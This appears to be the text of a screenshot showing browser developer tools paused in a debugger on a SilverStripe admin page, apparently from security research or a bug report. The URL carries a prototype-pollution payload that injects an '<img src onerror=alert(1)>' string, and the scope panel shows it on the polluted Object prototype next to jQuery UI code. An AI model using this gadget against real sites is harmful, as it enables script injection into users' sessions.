 Not secure 10.10.8.50/silverstripe/admin/pages/edit/show/7?__proto__[div][0]=1&__proto__[div][1]=<img%20src%20onerror%3dalert(1)>
Paused in debugger
Loading..
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader 1
Page Filesystem Overrides Content scripts »
top
10.10.8.50
silverstripe
_resources/vendor/silverstripe
admin/pages/edit/show
7?__proto__[div][0]=1&__proto__[div][1]=%3Cimg%2
bundle.js?m=165...4491:formatted vendor.js?m=1655944491 vendor.js?m=165...4491:formatted ×
90120 _destroy: function() {
90121 this.element.removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled"),
90122 this._mouseDestroy()
90123 },
90124 _mouseCapture: function(t) {
90125 var n = this.options;
90126 return !(this.helper || n.disabled || e(t.target).is(".ui-resizable-handle") || (this.handle = this._getHandle(t),
90127 !this.handle || (e(!0 === n.iframeFix ? "iframe" : n.iframeFix).each(function() {
90128 e('<div class="ui-draggable-iframeFix" style="background: #fff;"></div>').css({
90129 width: this.offsetWidth + "px",
90130 height: this.offsetHeight + "px",
90131 position: "absolute",
90132 opacity: "0.001",
90133 zIndex: 1e3
90134 }).css(e(this).offset()).appendTo("body")
90135 }),
90136 0)))
90137 },
90138 _mouseStart: function(t) {
90139 var n = this.options;
90140 return this.helper = this._createHelper(t),
90141 this.helper.addClass("ui-draggable-dragging"),
90142 this._cacheHelperProportions(),
90143 e.ui.ddmanager && (e.ui.ddmanager.current = this),
90144 this._cacheMargins(),
90145 this.cssPosition = this.helper.css("position"),
90146 this.scrollParent = this.helper.scrollParent(),
90147 this.offset = this.positionAbs = this.element.offset(),
90148 this.offset = {
e('<div 1 of 5 Aa .* Cancel
7 characters selected Coverage: n/a
Local
Return value: undefined
this: undefined
e: ƒ jQuery(selector, context)
Callbacks: ƒ (flags)
length: 1
name: ""
prototype:
constructor: ƒ (flags)
[[Prototype]]: Object
div: (2) [1, '<img src onerror=alert(1)>', plugin: 'contextmenu
constructor: ƒ Object()
hasOwnProperty: ƒ hasOwnProperty()
isPrototypeOf: ƒ isPrototypeOf()
propertyIsEnumerable: ƒ propertyIsEnumerable()
toLocaleString: ƒ toLocaleString()
toString: ƒ toString()
valueOf: ƒ valueOf()
__defineGetter__: ƒ __defineGetter__()
__defineSetter__: ƒ __defineSetter__()
__lookupGetter__: ƒ __lookupGetter__()
__lookupSetter__: ƒ __lookupSetter__()
__proto__: (...)
get __proto__: ƒ __proto__()
set __proto__: ƒ __proto__()
arguments: (...)
caller: (...)
[[FunctionLocation]]: VM7690:766
[[Prototype]]: ƒ ()
[[Scopes]]: Scopes[3]